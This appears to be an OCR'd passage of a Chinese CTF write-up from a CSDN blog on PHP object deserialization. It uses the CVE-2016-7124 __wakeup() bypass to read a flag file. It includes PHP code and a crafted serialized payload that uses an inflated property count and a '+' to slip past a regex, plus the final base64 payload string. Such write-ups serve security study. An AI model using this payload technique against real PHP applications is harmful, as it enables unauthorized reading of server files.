根据php之前的漏洞（CVE-2016-7124 https://bugs.php.net/bug.php?id=72663）,当
序列化的字符中表示对象属性个数的值大于真实个数时会跳过__wakeup()的执行，这样我们就可以绕过__wakeup()方法，执行__destruct()函数，将文件f15g_1s_here.php的内容读取出来。
首先将”f15g_1s_here.php”文件对象序列化
1<?php
2 class Demo {
3    private $file = 'Gu3ss_m3_h2h2.php';
4
5    public function __construct($file) {
6        $this->file = $file;
7    }
8
9    function __destruct() {
10        echo @highlight_file($this->file, true);
11    }
12
13    function __wakeup() {
14        if ($this->file != 'Gu3ss_m3_h2h2.php') {
15            //the secret is in the f15g_1s_here.php
16            $this->file = 'Gu3ss_m3_h2h2.php';
17        }
18    }
19}
20
21$a = new Demo('f15g_1s_here.php');
22$a = serialize($a);
23 echo $a;
run (ctrl+r) 输入 copy 分享当前代码 出现故障，请使用这个点击这里
○ 文本方式显示 ◉ html方式显示
O:4:"Demo":1:{s:10:"Demofile";s:16:"f15g_1s_here.php";}
https://blog.csdn.net/qq_39629343
要绕过正则表达式，在对象长度前加一个“+”
0x03 构造PAYLOAD
1<?php
2 class Demo {
3    private $file = 'Gu3ss_m3_h2h2.php';
4
5    public function __construct($file) {
6        $this->file = $file;
7    }
8
9    function __destruct() {
10        echo @highlight_file($this->file, true);
11    }
12
13    function __wakeup() {
14        if ($this->file != 'Gu3ss_m3_h2h2.php') {
15            //the secret is in the f15g_1s_here.php
16            $this->file = 'Gu3ss_m3_h2h2.php';
17        }
18    }
19}
20
21$a = new Demo('f15g_1s_here.php');
22$a = serialize($a);
23$a1 = str_replace('O:4','O:+4',$a);
24$a1 = str_replace(':1:',':7:',$a1);
25 echo base64_encode($a1);
26?>                                            https://blog.csdn.net/qq_39629343
TzorNDoiRGVtbyI6Nzp7czoxMDoiAERlbW8AZmlsZSI7czoxNjoiZjE1Z18xc19oZXJlLnBocCI7fQ==